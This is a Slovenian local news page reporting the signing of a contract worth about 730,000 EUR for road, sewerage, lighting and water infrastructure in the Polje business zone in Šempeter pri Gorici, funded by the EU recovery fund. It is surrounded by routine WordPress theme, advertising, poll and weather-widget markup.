<h4 style="text-align: justify"><strong>V četrtek, 28. decembra 2023, je župan Milan Turk podpisal pogodbo za projekt »Infrastrukturna ureditev Ekonomsko poslovne cone Polje v Šempetru pri Gorici«.</strong></h4>
<p style="text-align: justify">S tem se lahko z novim letom začne urejanje omenjenega območja, ki bo obsegalo izgradnjo gospodarske javne infrastrukture, v okviru tepa izgradnjo dostopne ceste s komunalnimi priključki do posameznih parcel, gradnjo meteorne in fekalne kanalizacije, NN razvoda ter javne razsvetljave, TK razvoda in vodovoda. Izbrani izvajalec del je »Prevozi, nizke gradnje Erik Sever, s.p.«, Dobravlje, pogodbena vrednost del pa znaša 730.677,12 EUR (z DDV).</p>
<p style="text-align: justify">Investicija je sofinancirana iz Sklada za okrevanje in odpornost v okviru Načrta za okrevanje in odpornost Republike Slovenije, iz katerega je posebna pozornost posvečena vplivu na okolje, zato se bo pri opremljanju območja, ki bo omogočalo nadaljnji razvoj podjetništva v naši občini, posebno skrb in določen delež finančnih sredstev namenjalo tudi trajnostnim rešitvam, kot so: dodatne ozelenitve (posaditev drevoreda), polnilnice za e-avtomobile, parkirišče in postaja za kolesa za izmenjavo, zadrževalnik padavinske vode za zalivanje zelenih površin ipd.</p>
<p style="text-align: justify">Občina Šempeter-Vrtojba je sredstva za izvedbo projekta Ekonomska poslovna cona Polje pridobila z uspešno prijavo na javnem razpisu Podpora inovativnim ekosistemom ekonomsko-poslovne infrastrukture in sicer v višini 1.115.366,55 EUR, kar predstavlja 100 % od upravičenih stroškov projekta.</p>
<p>&nbsp;</p>
<pre>Spletno uredništvo
vir: Občina Šempeter - Vrtojba</pre>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>OZNAKE</span></li><li><a href="https://go-portal.si/oznaka/ekonomsko-poslovni-center-polje/">Ekonomsko poslovni center Polje</a></li><li><a href="https://go-portal.si/oznaka/epc/">EPC</a></li><li><a href="https://go-portal.si/oznaka/obcina/">občina</a></li><li><a href="https://go-portal.si/oznaka/sempeter-vrtojba/">šempeter-vrtojba</a></li></ul>        </div>

                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://go-portal.si/author/mavres/">mavres</a></span></div>        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="mavres"></span><meta itemprop="datePublished" content="2023-12-30T09:34:35+00:00"><meta itemprop="dateModified" content="2023-12-30T09:34:53+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://go-portal.si/epc-polje-bo-v-letu-2024-dobila-novo-podobo/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://go-portal.si/wp-content/uploads/2017/02/goriška1.png"></span><meta itemprop="name" content="GO-Portal"></span><meta itemprop="headline " content="EPC Polje bo v letu 2024 dobila novo podobo"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://go-portal.si/wp-content/uploads/2023/12/EPC-1.jpg"><meta itemprop="width" content="1024"><meta itemprop="height" content="606"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_9_696be17990494_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_696be17990494" ><script>var block_td_uid_9_696be17990494 = new tdBlock();
block_td_uid_9_696be17990494.id = "td_uid_9_696be17990494";
block_td_uid_9_696be17990494.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_9_696be17990494_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_696be17990494_rand","tdc_css_class_style":"td_uid_9_696be17990494_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":22094,"live_filter_cur_post_author":"48","block_template_id":""}';
block_td_uid_9_696be17990494.td_column_number = "3";
block_td_uid_9_696be17990494.block_type = "td_block_related_posts";
block_td_uid_9_696be17990494.post_count = "3";
block_td_uid_9_696be17990494.found_posts = "5196";
block_td_uid_9_696be17990494.header_color = "";
block_td_uid_9_696be17990494.ajax_pagination_infinite_stop = "";
block_td_uid_9_696be17990494.max_num_pages = "1732";
tdBlocksArray.push(block_td_uid_9_696be17990494);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_10_696be1799d64c" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_9_696be17990494" href="#">PODOBNI ČLANKI</a><a id="td_uid_11_696be1799d652" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_9_696be17990494" href="#">PRIKAŽI VEČ ČLANKOV TEGA AVTORJA</a></h4><div id=td_uid_9_696be17990494 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/siritev-primorske-avtoceste-prinasa-obsezne-prometne-spremembe-pripravite-se-na-morebitne-zastoje/" rel="bookmark" title="Širitev primorske avtoceste prinaša obsežne prometne spremembe: PRIPRAVITE SE NA MOREBITNE ZASTOJE"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-218x150.png 218w, https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Širitev primorske avtoceste prinaša obsežne prometne spremembe: PRIPRAVITE SE NA MOREBITNE ZASTOJE"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/siritev-primorske-avtoceste-prinasa-obsezne-prometne-spremembe-pripravite-se-na-morebitne-zastoje/" rel="bookmark" title="Širitev primorske avtoceste prinaša obsežne prometne spremembe: PRIPRAVITE SE NA MOREBITNE ZASTOJE">Širitev primorske avtoceste prinaša obsežne prometne spremembe: PRIPRAVITE SE NA MOREBITNE ZASTOJE</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/mocan-potres-v-italiji-tresenje-cutili-tudi-pri-nas/" rel="bookmark" title="Močan potres v Italiji: Tresenje čutili tudi pri nas!"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/03/earthquake-3167693_1280-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/03/earthquake-3167693_1280-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/03/earthquake-3167693_1280-300x205.jpg 300w, https://go-portal.si/wp-content/uploads/2025/03/earthquake-3167693_1280-1024x698.jpg 1024w, https://go-portal.si/wp-content/uploads/2025/03/earthquake-3167693_1280-768x524.jpg 768w, https://go-portal.si/wp-content/uploads/2025/03/earthquake-3167693_1280-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2025/03/earthquake-3167693_1280-696x475.jpg 696w, https://go-portal.si/wp-content/uploads/2025/03/earthquake-3167693_1280-1068x728.jpg 1068w, https://go-portal.si/wp-content/uploads/2025/03/earthquake-3167693_1280-616x420.jpg 616w, https://go-portal.si/wp-content/uploads/2025/03/earthquake-3167693_1280.jpg 1280w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Močan potres v Italiji: Tresenje čutili tudi pri nas!"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/mocan-potres-v-italiji-tresenje-cutili-tudi-pri-nas/" rel="bookmark" title="Močan potres v Italiji: Tresenje čutili tudi pri nas!">Močan potres v Italiji: Tresenje čutili tudi pri nas!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/osebno-vozilo-prevrnilo-na-streho/" rel="bookmark" title="Osebno vozilo prevrnilo na streho&#8230;"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Osebno vozilo prevrnilo na streho&#8230;"/></a></div>                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/osebno-vozilo-prevrnilo-na-streho/" rel="bookmark" title="Osebno vozilo prevrnilo na streho&#8230;">Osebno vozilo prevrnilo na streho&#8230;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_696be17990494" data-td_block_id="td_uid_9_696be17990494"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_696be17990494" data-td_block_id="td_uid_9_696be17990494"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->

<div id="disqus_thread"></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>ANKETA</span></h4>			<div class="textwidget">
        <div id="polls_ajax"></div>

        <script type="text/javascript">

        jQuery(document).ready(function($){

          $.ajax({
            type : "GET",
            url : "/wp-admin/admin-ajax.php",
            data : { action : "poll_request_handler" },
            success : function(response){

              $("#polls_ajax").html(response);

            }
          });

        });

        </script>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>NOVA GORICA</span></h4>			<div class="textwidget"><div class="profkostyle" style="margin-bottom: 20px;" id="0">
	<script type="text/javascript" defer>
		var PROFKOozadje = "#ffffff";
		var PROFKOsirina = "100%";
		var PROFKOpisavaBarva = "#000000";
		var PROFKOpisavaVelikost = "15px";
		var PROFKOpisavaVrsta = "Roboto, sans-serif";
		var PROFKOokvir = "0px solid black";
			jQuery(document).ready(function ($) {
				$('a[href="http://www.pro-vreme.net/"]').hide();
			});
		document.write = function (str) {
			jQuery("#0").append(str);
		}

	</script>
	<script type="text/javascript" src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=10" defer></script>
	<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net - vreme za Slovenijo</a></noscript>
</div></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget">
<!-- start slave -->
<div id="adoceansikmnmbskizc" style="margin-bottom:20px;"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.goportal.si.ROS.Side bar 1 */
ado.slave('adoceansikmnmbskizc', {myMaster: '.vlGa0mY4pZCGFVoTdXZAWcWXkjAMPrn93WI45tcuMj.N7' });
</script>
<!--  end slave  -->
</div></aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>OD TU IN TAM</span></h4>			<div class="textwidget">[wli-multi-account-tweet-feeds]</div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adoceansivbdlksdsar"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.goportal.si.ROS.Side bar 2 */
ado.slave('adoceansivbdlksdsar', {myMaster: '.vlGa0mY4pZCGFVoTdXZAWcWXkjAMPrn93WI45tcuMj.N7' });
</script></div></aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://go-portal.si/"><img src="https://go-portal.si/wp-content/uploads/2017/02/goriška_n.png" alt="" title="" /></a></div><div class="footer-text-wrap">Uredništvo GO-portal</br>
</br></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GO-portal-948221775313244/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GoPortalSi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>NAJBOLJ BRANO</span></h4>			<div class="textwidget"><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://go-portal.si/osebno-vozilo-prevrnilo-na-streho/"
                    rel="bookmark" title="Osebno vozilo prevrnilo na streho&#8230;"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1.jpg" title="Osebno vozilo prevrnilo na streho&#8230;"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/osebno-vozilo-prevrnilo-na-streho/"
                        rel="bookmark" title="Osebno vozilo prevrnilo na streho&#8230;">Osebno vozilo prevrnilo na streho&#8230;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://go-portal.si/rubrika/kronika" class="td-post-category" style="color:#fff;">Kronika</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="13. januarja, 2026" style="text-transform: lowercase;">13. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://go-portal.si/prometna-nesreca-ii-kategorije-s-pobegom-v-goriskih-brdih-poziv-ocividcem-in-udelezenemu-vozniku-avtomobila/"
                    rel="bookmark" title="Prometna nesreča II. kategorije s pobegom v Goriških Brdih – poziv očividcem in udeleženemu vozniku avtomobila"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://go-portal.si/wp-content/uploads/2026/01/krajPNvGoriskihBrdih.jpg" title="Prometna nesreča II. kategorije s pobegom v Goriških Brdih – poziv očividcem in udeleženemu vozniku avtomobila"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/prometna-nesreca-ii-kategorije-s-pobegom-v-goriskih-brdih-poziv-ocividcem-in-udelezenemu-vozniku-avtomobila/"
                        rel="bookmark" title="Prometna nesreča II. kategorije s pobegom v Goriških Brdih – poziv očividcem in udeleženemu vozniku avtomobila">Prometna nesreča II. kategorije s pobegom v Goriških Brdih – poziv očividcem in udeleženemu vozniku avtomobila</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://go-portal.si/rubrika/kronika" class="td-post-category" style="color:#fff;">Kronika</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="12. januarja, 2026" style="text-transform: lowercase;">12. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://go-portal.si/siritev-primorske-avtoceste-prinasa-obsezne-prometne-spremembe-pripravite-se-na-morebitne-zastoje/"
                    rel="bookmark" title="Širitev primorske avtoceste prinaša obsežne prometne spremembe: PRIPRAVITE SE NA MOREBITNE ZASTOJE"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50.png" title="Širitev primorske avtoceste prinaša obsežne prometne spremembe: PRIPRAVITE SE NA MOREBITNE ZASTOJE"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/siritev-primorske-avtoceste-prinasa-obsezne-prometne-spremembe-pripravite-se-na-morebitne-zastoje/"
                        rel="bookmark" title="Širitev primorske avtoceste prinaša obsežne prometne spremembe: PRIPRAVITE SE NA MOREBITNE ZASTOJE">Širitev primorske avtoceste prinaša obsežne prometne spremembe: PRIPRAVITE SE NA MOREBITNE ZASTOJE</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://go-portal.si/rubrika/aktualno" class="td-post-category" style="color:#fff;">Aktualno</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="14. januarja, 2026" style="text-transform: lowercase;">14. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_13_696be1799f5dd_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_13_696be1799f5dd" ><script>var block_td_uid_13_696be1799f5dd = new tdBlock();
block_td_uid_13_696be1799f5dd.id = "td_uid_13_696be1799f5dd";
block_td_uid_13_696be1799f5dd.atts = '{"limit":"3","sort":"random_7_day","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_13_696be1799f5dd_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_13_696be1799f5dd_rand","tdc_css_class_style":"td_uid_13_696be1799f5dd_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_13_696be1799f5dd.td_column_number = "1";
block_td_uid_13_696be1799f5dd.block_type = "td_block_7";
block_td_uid_13_696be1799f5dd.post_count = "5";
block_td_uid_13_696be1799f5dd.found_posts = "5";
block_td_uid_13_696be1799f5dd.header_color = "#";
block_td_uid_13_696be1799f5dd.ajax_pagination_infinite_stop = "";
block_td_uid_13_696be1799f5dd.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_13_696be1799f5dd);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_13_696be1799f5dd class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/osebno-vozilo-prevrnilo-na-streho/" rel="bookmark" title="Osebno vozilo prevrnilo na streho&#8230;"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-100x70.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Osebno vozilo prevrnilo na streho&#8230;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/osebno-vozilo-prevrnilo-na-streho/" rel="bookmark" title="Osebno vozilo prevrnilo na streho&#8230;">Osebno vozilo prevrnilo na streho&#8230;</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T17:00:08+00:00" >13. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/slovesen-spomin-na-dr-jozeta-pucnika-pred-drzavnim-zborom/" rel="bookmark" title="Slovesen spomin na dr. Jožeta Pučnika pred Državnim zborom"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Dr.-Joze-Pucnik-100x70.jpg" srcset="https://go-portal.si/wp-content/uploads/2026/01/Dr.-Joze-Pucnik-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2026/01/Dr.-Joze-Pucnik-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Slovesen spomin na dr. Jožeta Pučnika pred Državnim zborom"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/slovesen-spomin-na-dr-jozeta-pucnika-pred-drzavnim-zborom/" rel="bookmark" title="Slovesen spomin na dr. Jožeta Pučnika pred Državnim zborom">Slovesen spomin na dr. Jožeta Pučnika pred Državnim zborom</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T11:56:11+00:00" >12. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/prometna-nesreca-ii-kategorije-s-pobegom-v-goriskih-brdih-poziv-ocividcem-in-udelezenemu-vozniku-avtomobila/" rel="bookmark" title="Prometna nesreča II. kategorije s pobegom v Goriških Brdih – poziv očividcem in udeleženemu vozniku avtomobila"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/krajPNvGoriskihBrdih-100x70.jpg" srcset="https://go-portal.si/wp-content/uploads/2026/01/krajPNvGoriskihBrdih-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2026/01/krajPNvGoriskihBrdih-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Prometna nesreča II. kategorije s pobegom v Goriških Brdih – poziv očividcem in udeleženemu vozniku avtomobila"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/prometna-nesreca-ii-kategorije-s-pobegom-v-goriskih-brdih-poziv-ocividcem-in-udelezenemu-vozniku-avtomobila/" rel="bookmark" title="Prometna nesreča II. kategorije s pobegom v Goriških Brdih – poziv očividcem in udeleženemu vozniku avtomobila">Prometna nesreča II. kategorije s pobegom v Goriških Brdih – poziv...</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T17:00:55+00:00" >12. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/mocan-potres-v-italiji-tresenje-cutili-tudi-pri-nas/" rel="bookmark" title="Močan potres v Italiji: Tresenje čutili tudi pri nas!"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/03/earthquake-3167693_1280-100x70.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/03/earthquake-3167693_1280-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2025/03/earthquake-3167693_1280-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Močan potres v Italiji: Tresenje čutili tudi pri nas!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/mocan-potres-v-italiji-tresenje-cutili-tudi-pri-nas/" rel="bookmark" title="Močan potres v Italiji: Tresenje čutili tudi pri nas!">Močan potres v Italiji: Tresenje čutili tudi pri nas!</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T17:20:53+00:00" >13. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/siritev-primorske-avtoceste-prinasa-obsezne-prometne-spremembe-pripravite-se-na-morebitne-zastoje/" rel="bookmark" title="Širitev primorske avtoceste prinaša obsežne prometne spremembe: PRIPRAVITE SE NA MOREBITNE ZASTOJE"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-100x70.png" srcset="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-100x70.png 100w, https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Širitev primorske avtoceste prinaša obsežne prometne spremembe: PRIPRAVITE SE NA MOREBITNE ZASTOJE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/siritev-primorske-avtoceste-prinasa-obsezne-prometne-spremembe-pripravite-se-na-morebitne-zastoje/" rel="bookmark" title="Širitev primorske avtoceste prinaša obsežne prometne spremembe: PRIPRAVITE SE NA MOREBITNE ZASTOJE">Širitev primorske avtoceste prinaša obsežne prometne spremembe: PRIPRAVITE SE NA MOREBITNE...</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T12:20:31+00:00" >14. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                        <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-21925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-21925"><a href="https://go-portal.si/o-nas/">O nas in kontakt</a></li>
</ul></div>                </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | GO-portal.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/go-portal-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    			<script type="text/javascript">
				jQuery(document).ready(function(){
					var wpfcWpfcAjaxCall = function(polls){
						if(polls.length > 0){
							poll_id = polls.last().attr('id').match(/\d+/)[0];

							jQuery.ajax({
								type: 'POST', 
								url: pollsL10n.ajax_url,
								dataType : "json",
								data : {"action": "wpfc_wppolls_ajax_request", "poll_id": poll_id, "nonce" : "c233c91a10"},
								cache: false, 
								success: function(data){
									if(data === true){
										poll_result(poll_id);
									}else if(data === false){
										poll_booth(poll_id);
									}
									polls.length = polls.length - 1;

									setTimeout(function(){
										wpfcWpfcAjaxCall(polls);
									}, 1000);
								}
							});
						}
					};

					var polls = jQuery('div[id^=\"polls-\"][id$=\"-loading\"]');
					wpfcWpfcAjaxCall(polls);
				});
			</script>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 696be179a8025
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
    font-family: "Roboto Slab";
}

.rfw_dock p {
	font-family: "Roboto Slab";
}

.wp-polls p {
    font-family: "Roboto Slab" !important;
}

.wp-polls-ul li {
    font-family: "Roboto Slab" !important;
}

.profkostyle p {
    font-family: "Roboto Slab" !important;
}

.profkostyle p a {
    font-family: "Roboto Slab" !important;
    font-size: 13px !important;
}

.twitter_content {
    font-family: "Roboto Slab" !important;
}

.quote-author {
    font-family: "Roboto Slab" !important;
    font-size: 13px;
}

.rfw_dock a:hover{
 color: #5262c5;   
}

.profkostyle a:hover {
    color: #5262c5 !important;
}

.rfw_dock img {
